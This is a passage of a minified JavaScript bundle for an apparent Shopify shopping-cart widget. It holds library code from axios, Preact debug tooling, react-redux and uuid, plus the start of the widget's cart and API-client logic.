future"))),!A||A(t,n,i)}},A.exports={assertOptions:function(A,e,t){if("object"!=typeof A)throw new TypeError("options must be an object");for(var n=Object.keys(A),o=n.length;o-- >0;){var r=n[o],i=e[r];if(i){var a=A[r],s=void 0===a||i(a,r,A);if(!0!==s)throw new TypeError("option "+r+" must be "+s)}else if(!0!==t)throw Error("Unknown option "+r)}},validators:o}},4867:function(A,e,t){"use strict";var n=t(1849),o=Object.prototype.toString;function r(A){return"[object Array]"===o.call(A)}function i(A){return void 0===A}function a(A){return null!==A&&"object"==typeof A}function s(A){if("[object Object]"!==o.call(A))return!1;var e=Object.getPrototypeOf(A);return null===e||e===Object.prototype}function l(A){return"[object Function]"===o.call(A)}function c(A,e){if(null!=A)if("object"!=typeof A&&(A=[A]),r(A))for(var t=0,n=A.length;t<n;t++)e.call(null,A[t],t,A);else for(var o in A)Object.prototype.hasOwnProperty.call(A,o)&&e.call(null,A[o],o,A)}A.exports={isArray:r,isArrayBuffer:function(A){return"[object ArrayBuffer]"===o.call(A)},isBuffer:function(A){return null!==A&&!i(A)&&null!==A.constructor&&!i(A.constructor)&&"function"==typeof A.constructor.isBuffer&&A.constructor.isBuffer(A)},isFormData:function(A){return"undefined"!=typeof FormData&&A instanceof FormData},isArrayBufferView:function(A){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(A):A&&A.buffer&&A.buffer instanceof ArrayBuffer},isString:function(A){return"string"==typeof A},isNumber:function(A){return"number"==typeof A},isObject:a,isPlainObject:s,isUndefined:i,isDate:function(A){return"[object Date]"===o.call(A)},isFile:function(A){return"[object File]"===o.call(A)},isBlob:function(A){return"[object Blob]"===o.call(A)},isFunction:l,isStream:function(A){return a(A)&&l(A.pipe)},isURLSearchParams:function(A){return"undefined"!=typeof URLSearchParams&&A instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:c,merge:function A(){var e={};function t(t,n){s(e[n])&&s(t)?e[n]=A(e[n],t):s(t)?e[n]=A({},t):r(t)?e[n]=t.slice():e[n]=t}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],t);return e},extend:function(A,e,t){return c(e,(function(e,o){A[o]=t&&"function"==typeof e?n(e,t):e})),A},trim:function(A){return A.trim?A.trim():A.replace(/^\s+|\s+$/g,"")},stripBOM:function(A){return 65279===A.charCodeAt(0)&&(A=A.slice(1)),A}}},6972:function(A,e,t){"use strict";t(7941),t(2526),t(7327),t(1539),t(8449),t(2490),t(9849),t(5003),t(5581),t(4514),t(4747),t(9337);var n=t(6400);"undefined"!=typeof window&&window.__PREACT_DEVTOOLS__&&window.__PREACT_DEVTOOLS__.attachPreact("10.7.1",n.YM,{Fragment:n.HY,Component:n.wA});var o={};function r(A){return A.type===n.HY?"Fragment":"function"==typeof A.type?A.type.displayName||A.type.name:"string"==typeof A.type?A.type:"#text"}var i=[],a=[];function s(){return i.length>0?i[i.length-1]:null}var l=!1;function c(A){return"function"==typeof A.type&&A.type!=n.HY}function u(A){for(var e=[A],t=A;null!=t.__o;)e.push(t.__o),t=t.__o;return e.reduce((function(A,e){A+="  in "+r(e);var t=e.__source;return t?A+=" (at "+t.fileName+":"+t.lineNumber+")":l||(l=!0,console.warn("Add @babel/plugin-transform-react-jsx-source to get a more detailed component stack. Note that you should not add it to production builds of your App for bundle size reasons.")),A+"\n"}),"")}var d="function"==typeof WeakMap,p=n.wA.prototype.setState;n.wA.prototype.setState=function(A,e){return null==this.__v?null==this.state&&console.warn('Calling "this.setState" inside the constructor of a component is a no-op and might be a bug in your application. Instead, set "this.state = {}" directly.\n\n'+u(s())):null==this.__P&&console.warn('Can\'t call "this.setState" on an unmounted component. This is a no-op, but it indicates a memory leak in your application. To fix, cancel all subscriptions and asynchronous tasks in the componentWillUnmount method.\n\n'+u(this.__v)),p.call(this,A,e)};var f=n.wA.prototype.forceUpdate;function m(A){var e=A.props,t=r(A),n="";for(var o in e)if(e.hasOwnProperty(o)&&"children"!==o){var i=e[o];"function"==typeof i&&(i="function "+(i.displayName||i.name)+"() {}"),i=Object(i)!==i||i.toString?i+"":Object.prototype.toString.call(i),n+=" "+o+"="+JSON.stringify(i)}var a=e.children;return"<"+t+n+(a&&a.length?">..</"+t+">":" />")}n.wA.prototype.forceUpdate=function(A){return null==this.__v?console.warn('Calling "this.forceUpdate" inside the constructor of a component is a no-op and might be a bug in your application.\n\n'+u(s())):null==this.__P&&console.warn('Can\'t call "this.forceUpdate" on an unmounted component. This is a no-op, but it indicates a memory leak in your application. To fix, cancel all subscriptions and asynchronous tasks in the componentWillUnmount method.\n\n'+u(this.__v)),f.call(this,A)},function(){!function(){var A=n.YM.__b,e=n.YM.diffed,t=n.YM.__,o=n.YM.vnode,r=n.YM.__r;n.YM.diffed=function(A){c(A)&&a.pop(),i.pop(),e&&e(A)},n.YM.__b=function(e){c(e)&&i.push(e),A&&A(e)},n.YM.__=function(A,e){a=[],t&&t(A,e)},n.YM.vnode=function(A){A.__o=a.length>0?a[a.length-1]:null,o&&o(A)},n.YM.__r=function(A){c(A)&&a.push(A),r&&r(A)}}();var A=!1,e=n.YM.__b,t=n.YM.diffed,s=n.YM.vnode,l=n.YM.__e,p=n.YM.__,f=n.YM.__h,g=d?{useEffect:new WeakMap,useLayoutEffect:new WeakMap,lazyPropTypes:new WeakMap}:null,h=[];n.YM.__e=function(A,e,t,n){if(e&&e.__c&&"function"==typeof A.then){var o=A;A=new Error("Missing Suspense. The throwing component was: "+r(e));for(var i=e;i;i=i.__)if(i.__c&&i.__c.__c){A=o;break}if(A instanceof Error)throw A}try{(n=n||{}).componentStack=u(e),l(A,e,t,n),"function"!=typeof A.then&&setTimeout((function(){throw A}))}catch(A){throw A}},n.YM.__=function(A,e){if(!e)throw new Error("Undefined parent passed to render(), this is the second argument.\nCheck if the element is available in the DOM/has the correct id.");var t;switch(e.nodeType){case 1:case 11:case 9:t=!0;break;default:t=!1}if(!t){var n=r(A);throw new Error("Expected a valid HTML node as a second argument to render.\tReceived "+e+" instead: render(<"+n+" />, "+e+");")}p&&p(A,e)},n.YM.__b=function(t){var n=t.type,i=function A(e){return e?"function"==typeof e.type?A(e.__):e:{}}(t.__);if(A=!0,void 0===n)throw new Error("Undefined component passed to createElement()\n\nYou likely forgot to export your component or might have mixed up default and named imports"+m(t)+"\n\n"+u(t));if(null!=n&&"object"==typeof n){if(void 0!==n.__k&&void 0!==n.__e)throw new Error("Invalid type passed to createElement(): "+n+"\n\nDid you accidentally pass a JSX literal as JSX twice?\n\n  let My"+r(t)+" = "+m(n)+";\n  let vnode = <My"+r(t)+" />;\n\nThis usually happens when you export a JSX literal and not the component.\n\n"+u(t));throw new Error("Invalid type passed to createElement(): "+(Array.isArray(n)?"array":n))}if("thead"!==n&&"tfoot"!==n&&"tbody"!==n||"table"===i.type?"tr"===n&&"thead"!==i.type&&"tfoot"!==i.type&&"tbody"!==i.type&&"table"!==i.type?console.error("Improper nesting of table. Your <tr> should have a <thead/tbody/tfoot/table> parent."+m(t)+"\n\n"+u(t)):"td"===n&&"tr"!==i.type?console.error("Improper nesting of table. Your <td> should have a <tr> parent."+m(t)+"\n\n"+u(t)):"th"===n&&"tr"!==i.type&&console.error("Improper nesting of table. Your <th> should have a <tr>."+m(t)+"\n\n"+u(t)):console.error("Improper nesting of table. Your <thead/tbody/tfoot> should have a <table> parent."+m(t)+"\n\n"+u(t)),void 0!==t.ref&&"function"!=typeof t.ref&&"object"!=typeof t.ref&&!("$$typeof"in t))throw new Error('Component\'s "ref" property should be a function, or an object created by createRef(), but got ['+typeof t.ref+"] instead\n"+m(t)+"\n\n"+u(t));if("string"==typeof t.type)for(var a in t.props)if("o"===a[0]&&"n"===a[1]&&"function"!=typeof t.props[a]&&null!=t.props[a])throw new Error("Component's \""+a+'" property should be a function, but got ['+typeof t.props[a]+"] instead\n"+m(t)+"\n\n"+u(t));if("function"==typeof t.type&&t.type.propTypes){if("Lazy"===t.type.displayName&&g&&!g.lazyPropTypes.has(t.type)){var s="PropTypes are not supported on lazy(). Use propTypes on the wrapped component itself. ";try{var l=t.type();g.lazyPropTypes.set(t.type,!0),console.warn(s+"Component wrapped in lazy() is "+r(l))}catch(t){console.warn(s+"We will log the wrapped component's name once it is loaded.")}}var c=t.props;t.type.__f&&delete(c=function(A,e){for(var t in e)A[t]=e[t];return A}({},c)).ref,function(A,e,t,n,r){Object.keys(A).forEach((function(t){var i;try{i=A[t](e,t,n,"prop",null,"SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED")}catch(A){i=A}!i||i.message in o||(o[i.message]=!0,console.error("Failed prop type: "+i.message+(r&&"\n"+r()||"")))}))}(t.type.propTypes,c,0,r(t),(function(){return u(t)}))}e&&e(t)},n.YM.__h=function(e,t,n){if(!e||!A)throw new Error("Hook can only be invoked from render methods.");f&&f(e,t,n)};var v=function(A,e){return{get:function(){var t="get"+A+e;h&&h.indexOf(t)<0&&(h.push(t),console.warn("getting vnode."+A+" is deprecated, "+e))},set:function(){var t="set"+A+e;h&&h.indexOf(t)<0&&(h.push(t),console.warn("setting vnode."+A+" is not allowed, "+e))}}},y={nodeName:v("nodeName","use vnode.type"),attributes:v("attributes","use vnode.props"),children:v("children","use vnode.props.children")},b=Object.create({},y);n.YM.vnode=function(A){var e=A.props;if(null!==A.type&&null!=e&&("__source"in e||"__self"in e)){var t=A.props={};for(var n in e){var o=e[n];"__source"===n?A.__source=o:"__self"===n?A.__self=o:t[n]=o}}A.__proto__=b,s&&s(A)},n.YM.diffed=function(e){if(e.__k&&e.__k.forEach((function(A){if(A&&void 0===A.type){delete A.__,delete A.__b;var t=Object.keys(A).join(",");throw new Error("Objects are not valid as a child. Encountered an object with the keys {"+t+"}.\n\n"+u(e))}})),A=!1,t&&t(e),null!=e.__k)for(var n=[],o=0;o<e.__k.length;o++){var r=e.__k[o];if(r&&null!=r.key){var i=r.key;if(-1!==n.indexOf(i)){console.error('Following component has two or more children with the same key attribute: "'+i+'". This may cause glitches and misbehavior in rendering process. Component: \n\n'+m(e)+"\n\n"+u(e));break}n.push(i)}}}}(),t(8309),t(1817),t(2165),t(6992),t(8783),t(3948),t(7042),t(1038),t(4916),t(7601);var g=t(396);function h(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}t(8862);var v=function(A,e){var t=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return h(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?h(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,g.eJ)((function(){if("undefined"==typeof window)return e;try{var t=window.localStorage.getItem(A);return t?JSON.parse(t):e}catch(A){return console.log(A),e}})),2),n=t[0],o=t[1];return[n,function(e){try{var t=e instanceof Function?e(n):e;o(t),"undefined"!=typeof window&&window.localStorage.setItem(A,JSON.stringify(t))}catch(A){console.log(A)}}]},y=t(8661),b=y.default.createContext(null),w=function(A){A()},x=function(){return w},C={notify:function(){},get:function(){return[]}};function _(A,e){var t,n=C;function o(){i.onStateChange&&i.onStateChange()}function r(){t||(t=e?e.addNestedSub(o):A.subscribe(o),n=function(){var A=x(),e=null,t=null;return{clear:function(){e=null,t=null},notify:function(){A((function(){for(var A=e;A;)A.callback(),A=A.next}))},get:function(){for(var A=[],t=e;t;)A.push(t),t=t.next;return A},subscribe:function(A){var n=!0,o=t={callback:A,next:null,prev:t};return o.prev?o.prev.next=o:e=o,function(){n&&null!==e&&(n=!1,o.next?o.next.prev=o.prev:t=o.prev,o.prev?o.prev.next=o.next:e=o.next)}}}}())}var i={addNestedSub:function(A){return r(),n.subscribe(A)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return Boolean(t)},trySubscribe:r,tryUnsubscribe:function(){t&&(t(),t=void 0,n.clear(),n=C)},getListeners:function(){return n}};return i}var E="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?y.useLayoutEffect:y.useEffect,k=function(A){var e=A.store,t=A.context,n=A.children,o=(0,y.useMemo)((function(){var A=_(e);return A.onStateChange=A.notifyNestedSubs,{store:e,subscription:A}}),[e]),r=(0,y.useMemo)((function(){return e.getState()}),[e]);E((function(){var A=o.subscription;return A.trySubscribe(),r!==e.getState()&&A.notifyNestedSubs(),function(){A.tryUnsubscribe(),A.onStateChange=null}}),[o,r]);var i=t||b;return y.default.createElement(i.Provider,{value:o},n)};function O(){return O=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},O.apply(this,arguments)}function I(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}var D=t(8679),B=t.n(D),S=t(9864),M=["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"],j=["reactReduxForwardedRef"],T=[],H=[null,null];function P(A,e){var t=A[1];return[e.payload,t+1]}function N(A,e,t){E((function(){return A.apply(void 0,e)}),t)}function R(A,e,t,n,o,r,i){A.current=n,e.current=o,t.current=!1,r.current&&(r.current=null,i())}function Q(A,e,t,n,o,r,i,a,s,l){if(A){var c=!1,u=null,d=function(){if(!c){var A,t,d=e.getState();try{A=n(d,o.current)}catch(A){t=A,u=A}t||(u=null),A===r.current?i.current||s():(r.current=A,a.current=A,i.current=!0,l({type:"STORE_UPDATED",payload:{error:t}}))}};return t.onStateChange=d,t.trySubscribe(),d(),function(){if(c=!0,t.tryUnsubscribe(),t.onStateChange=null,u)throw u}}}var L=function(){return[null,0]};function F(A,e){void 0===e&&(e={});var t=e,n=t.getDisplayName,o=void 0===n?function(A){return"ConnectAdvanced("+A+")"}:n,r=t.methodName,i=void 0===r?"connectAdvanced":r,a=t.renderCountProp,s=void 0===a?void 0:a,l=t.shouldHandleStateChanges,c=void 0===l||l,u=t.storeKey,d=void 0===u?"store":u,p=(t.withRef,t.forwardRef),f=void 0!==p&&p,m=t.context,g=void 0===m?b:m,h=I(t,M),v=g;return function(e){var t=e.displayName||e.name||"Component",n=o(t),r=O({},h,{getDisplayName:o,methodName:i,renderCountProp:s,shouldHandleStateChanges:c,storeKey:d,displayName:n,wrappedComponentName:t,WrappedComponent:e}),a=h.pure,l=a?y.useMemo:function(A){return A()};function u(t){var n=(0,y.useMemo)((function(){var A=t.reactReduxForwardedRef,e=I(t,j);return[t.context,A,e]}),[t]),o=n[0],i=n[1],a=n[2],s=(0,y.useMemo)((function(){return o&&o.Consumer&&(0,S.isContextConsumer)(y.default.createElement(o.Consumer,null))?o:v}),[o,v]),u=(0,y.useContext)(s),d=Boolean(t.store)&&Boolean(t.store.getState)&&Boolean(t.store.dispatch);Boolean(u)&&Boolean(u.store);var p=d?t.store:u.store,f=(0,y.useMemo)((function(){return function(e){return A(e.dispatch,r)}(p)}),[p]),m=(0,y.useMemo)((function(){if(!c)return H;var A=_(p,d?null:u.subscription),e=A.notifyNestedSubs.bind(A);return[A,e]}),[p,d,u]),g=m[0],h=m[1],b=(0,y.useMemo)((function(){return d?u:O({},u,{subscription:g})}),[d,u,g]),w=(0,y.useReducer)(P,T,L),x=w[0][0],C=w[1];if(x&&x.error)throw x.error;var E=(0,y.useRef)(),k=(0,y.useRef)(a),D=(0,y.useRef)(),B=(0,y.useRef)(!1),M=l((function(){return D.current&&a===k.current?D.current:f(p.getState(),a)}),[p,x,a]);N(R,[k,E,B,a,M,D,h]),N(Q,[c,p,g,f,k,E,B,D,h,C],[p,g,f]);var F=(0,y.useMemo)((function(){return y.default.createElement(e,O({},M,{ref:i}))}),[i,e,M]);return(0,y.useMemo)((function(){return c?y.default.createElement(s.Provider,{value:b},F):F}),[s,F,b])}var p=a?y.default.memo(u):u;if(p.WrappedComponent=e,p.displayName=u.displayName=n,f){var m=y.default.forwardRef((function(A,e){return y.default.createElement(p,O({},A,{reactReduxForwardedRef:e}))}));return m.displayName=n,m.WrappedComponent=e,B()(m,e)}return B()(p,e)}}function z(A,e){return A===e?0!==A||0!==e||1/A==1/e:A!=A&&e!=e}function U(A,e){if(z(A,e))return!0;if("object"!=typeof A||null===A||"object"!=typeof e||null===e)return!1;var t=Object.keys(A),n=Object.keys(e);if(t.length!==n.length)return!1;for(var o=0;o<t.length;o++)if(!Object.prototype.hasOwnProperty.call(e,t[o])||!z(A[t[o]],e[t[o]]))return!1;return!0}function Y(A){return function(e,t){var n=A(e,t);function o(){return n}return o.dependsOnOwnProps=!1,o}}function q(A){return null!==A.dependsOnOwnProps&&void 0!==A.dependsOnOwnProps?Boolean(A.dependsOnOwnProps):1!==A.length}function G(A,e){return function(e,t){t.displayName;var n=function(A,e){return n.dependsOnOwnProps?n.mapToProps(A,e):n.mapToProps(A)};return n.dependsOnOwnProps=!0,n.mapToProps=function(e,t){n.mapToProps=A,n.dependsOnOwnProps=q(A);var o=n(e,t);return"function"==typeof o&&(n.mapToProps=o,n.dependsOnOwnProps=q(o),o=n(e,t)),o},n}}var W=[function(A){return"function"==typeof A?G(A):void 0},function(A){return A?void 0:Y((function(A){return{dispatch:A}}))},function(A){return A&&"object"==typeof A?Y((function(e){return function(A,e){var t={},n=function(n){var o=A[n];"function"==typeof o&&(t[n]=function(){return e(o.apply(void 0,arguments))})};for(var o in A)n(o);return t}(A,e)})):void 0}],X=[function(A){return"function"==typeof A?G(A):void 0},function(A){return A?void 0:Y((function(){return{}}))}];function J(A,e,t){return O({},t,A,e)}var V=[function(A){return"function"==typeof A?function(A){return function(e,t){t.displayName;var n,o=t.pure,r=t.areMergedPropsEqual,i=!1;return function(e,t,a){var s=A(e,t,a);return i?o&&r(s,n)||(n=s):(i=!0,n=s),n}}}(A):void 0},function(A){return A?void 0:function(){return J}}],K=["initMapStateToProps","initMapDispatchToProps","initMergeProps"];function Z(A,e,t,n){return function(o,r){return t(A(o,r),e(n,r),r)}}function $(A,e,t,n,o){var r,i,a,s,l,c=o.areStatesEqual,u=o.areOwnPropsEqual,d=o.areStatePropsEqual,p=!1;return function(o,f){return p?function(o,p){var f,m,g=!u(p,i),h=!c(o,r);return r=o,i=p,g&&h?(a=A(r,i),e.dependsOnOwnProps&&(s=e(n,i)),l=t(a,s,i)):g?(A.dependsOnOwnProps&&(a=A(r,i)),e.dependsOnOwnProps&&(s=e(n,i)),l=t(a,s,i)):h?(f=A(r,i),m=!d(f,a),a=f,m&&(l=t(a,s,i)),l):l}(o,f):(a=A(r=o,i=f),s=e(n,i),l=t(a,s,i),p=!0,l)}}function AA(A,e){var t=e.initMapStateToProps,n=e.initMapDispatchToProps,o=e.initMergeProps,r=I(e,K),i=t(A,r),a=n(A,r),s=o(A,r);return(r.pure?$:Z)(i,a,s,A,r)}var eA=["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"];function tA(A,e,t){for(var n=e.length-1;n>=0;n--){var o=e[n](A);if(o)return o}return function(e,n){throw new Error("Invalid value of type "+typeof A+" for "+t+" argument when connecting component "+n.wrappedComponentName+".")}}function nA(A,e){return A===e}function oA(A){var e=void 0===A?{}:A,t=e.connectHOC,n=void 0===t?F:t,o=e.mapStateToPropsFactories,r=void 0===o?X:o,i=e.mapDispatchToPropsFactories,a=void 0===i?W:i,s=e.mergePropsFactories,l=void 0===s?V:s,c=e.selectorFactory,u=void 0===c?AA:c;return function(A,e,t,o){void 0===o&&(o={});var i=o,s=i.pure,c=void 0===s||s,d=i.areStatesEqual,p=void 0===d?nA:d,f=i.areOwnPropsEqual,m=void 0===f?U:f,g=i.areStatePropsEqual,h=void 0===g?U:g,v=i.areMergedPropsEqual,y=void 0===v?U:v,b=I(i,eA),w=tA(A,r,"mapStateToProps"),x=tA(e,a,"mapDispatchToProps"),C=tA(t,l,"mergeProps");return n(u,O({methodName:"connect",getDisplayName:function(A){return"Connect("+A+")"},shouldHandleStateChanges:Boolean(A),initMapStateToProps:w,initMapDispatchToProps:x,initMergeProps:C,pure:c,areStatesEqual:p,areOwnPropsEqual:m,areStatePropsEqual:h,areMergedPropsEqual:y},b))}}var rA=oA();function iA(){return(0,y.useContext)(b)}function aA(A){void 0===A&&(A=b);var e=A===b?iA:function(){return(0,y.useContext)(A)};return function(){return e().store}}var sA=aA();function lA(A){void 0===A&&(A=b);var e=A===b?sA:aA(A);return function(){return e().dispatch}}var cA=lA(),uA=function(A,e){return A===e};function dA(A){void 0===A&&(A=b);var e=A===b?iA:function(){return(0,y.useContext)(A)};return function(A,t){void 0===t&&(t=uA);var n=e(),o=function(A,e,t,n){var o,r=(0,y.useReducer)((function(A){return A+1}),0),i=r[1],a=(0,y.useMemo)((function(){return _(t,n)}),[t,n]),s=(0,y.useRef)(),l=(0,y.useRef)(),c=(0,y.useRef)(),u=(0,y.useRef)(),d=t.getState();try{if(A!==l.current||d!==c.current||s.current){var p=A(d);o=void 0!==u.current&&e(p,u.current)?u.current:p}else o=u.current}catch(A){throw s.current&&(A.message+="\nThe error may be correlated with this previous error:\n"+s.current.stack+"\n\n"),A}return E((function(){l.current=A,c.current=d,u.current=o,s.current=void 0})),E((function(){function A(){try{var A=t.getState();if(A===c.current)return;var n=l.current(A);if(e(n,u.current))return;u.current=n,c.current=A}catch(A){s.current=A}i()}return a.onStateChange=A,a.trySubscribe(),A(),function(){return a.tryUnsubscribe()}}),[t,a]),o}(A,t,n.store,n.subscription);return(0,y.useDebugValue)(o),o}}var pA,fA=dA();pA=y.unstable_batchedUpdates,w=pA,t(8674),t(5666);var mA=t(9669),gA=t.n(mA);function hA(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function vA(A,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(A,n.key,n)}}var yA,bA=function(){function A(e){if(function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),null==e||!e.apiUrl)throw new Error("baseUrl is required");this.config={token:e.token,shopifyId:e.shopifyId},this.client=gA().create({baseURL:e.apiUrl})}var e,t,n,o;return e=A,t=[{key:"request",value:(n=regeneratorRuntime.mark((function A(e){return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return"GET"!==e.method&&(this.config.shopifyId?e.data.shopify_id=this.config.shopifyId:this.config.token&&(e.data.token=this.config.token)),A.abrupt("return",this.client.request(e));case 2:case"end":return A.stop()}}),A,this)})),o=function(){var A=this,e=arguments;return new Promise((function(t,o){var r=n.apply(A,e);function i(A){hA(r,t,o,i,a,"next",A)}function a(A){hA(r,t,o,i,a,"throw",A)}i(void 0)}))},function(A){return o.apply(this,arguments)})}],t&&vA(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),A}(),wA=new Uint8Array(16);function xA(){if(!yA&&!(yA="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return yA(wA)}for(var CA=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,_A=function(A){return"string"==typeof A&&CA.test(A)},EA=[],kA=0;kA<256;++kA)EA.push((kA+256).toString(16).substr(1));var OA=function(A,e,t){var n=(A=A||{}).random||(A.rng||xA)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,e){t=t||0;for(var o=0;o<16;++o)e[t+o]=n[o];return e}return function(A){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,t=(EA[A[e+0]]+EA[A[e+1]]+EA[A[e+2]]+EA[A[e+3]]+"-"+EA[A[e+4]]+EA[A[e+5]]+"-"+EA[A[e+6]]+EA[A[e+7]]+"-"+EA[A[e+8]]+EA[A[e+9]]+"-"+EA[A[e+10]]+EA[A[e+11]]+EA[A[e+12]]+EA[A[e+13]]+EA[A[e+14]]+EA[A[e+15]]).toLowerCase();if(!_A(t))throw TypeError("Stringified UUID is invalid");return t}(n)};function IA(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function DA(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?IA(Object(t),!0).forEach((function(e){BA(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):IA(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function BA(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function SA(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||MA(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function MA(A,e){if(A){if("string"==typeof A)return jA(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?jA(A,e):void 0}}function jA(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var TA=(0,n.kr)({}),HA=(0,n.kr)(void 0),PA=(0,n.kr)({widgetOpen:!1,setWidgetOpen:function(A){},cart:[],setCart:function(A){}}),NA=function(A){var e=A.children,t=A.config,o=A.element,r=fA((function(A){return A.customer})),i=SA((0,g.eJ)(t.isHidden),2),a=i[0],s=i[1],l=(0,g.sO)(new bA({apiUrl:t.apiUrl,debug:t.debug,token:t.token,shopifyId:t.shopifyId,customerAddressMode:t.customerAddressMode})),c=SA((0,g.eJ)(!1),2),u=c[0],d=c[1],p=(0,g.sO)(null),f=SA((0,g.eJ)(0),2),m=f[0],h=f[1],y=SA((0,g.eJ)("webapp"===t.mode||!t.minimized),2),b=y[0],w=y[1],x=SA(v("_tote_cart",[]),2),C=x[0],_=x[1],E=function(){return JSON.parse(window.localStorage.getItem("_tote_cart"))||[]},k=SA(v("_tote_ever_had_cart",!1),2),O=k[0],I=k[1],D=SA(v("_tote_has_seen_education",!1),1)[0],B=SA((0,g.eJ)((function(){return!(t.invisibilityMode&&(null==C||!C.length))})),2),S=B[0],M=B[1],j=SA(v("_tote_is_editing_mode",!1),2),T=j[0],H=j[1];return(0,g.d4)((function(){p.current&&!b&&(h(p.current.offsetWidth),d(!0))}),[C]),(0,g.d4)((function(){var A=function(A){switch(A.detail.name){case"show":s(!1);break;case"hide":s(!0);break;case"open":w(!0);break;case"close":w(!1);break;case"addToCart":_((function(){var e,n,o=E();return o.filter((function(e){return e.productTitle===A.detail.args.productTitle&&e.productVariant.public_title===A.detail.args.productVariant.public_title})).length?freshpaint.track("Attempt to Add Duplicate Item to Cart",DA({},A.detail.args)):(freshpaint.track("Add Item to Cart",DA({},A.detail.args)),o.push(DA(DA({},A.detail.args),{},{id:OA()}))),I(!0),D||w(!0),null!=r&&null!==(e=r.appointment)&&void 0!==e&&e.appointment_id&&(H(!0),w(!0)),t.invisibilityMode&&M(!0),function(A){if(Array.isArray(A))return jA(A)}(n=o)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(n)||MA(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}))}};return"widget"===t.mode&&(null==o||o.addEventListener("widget-event",A)),function(){"widget"===t.mode&&o.removeEventListener("widget-event",A)}}),[o,b,r]),(0,n.h)(TA.Provider,{value:t},(0,n.h)(HA.Provider,{value:l.current},(0,n.h)(PA.Provider,{value:{widgetOpen:b,setWidgetOpen:w,cart:C,setCart:_,everHadCart:O,setEverHadCart:I,getCart:E,isWidgetHidden:a,isWidgetVisible:S,indicateItemAdd:u,setIndicateItemAdd:d,mainButtonRef:p,messageWidth:m,setMessageWidth:h,isEditingMode:T,setIsEditingMode:H}},e)))};function RA(A){var 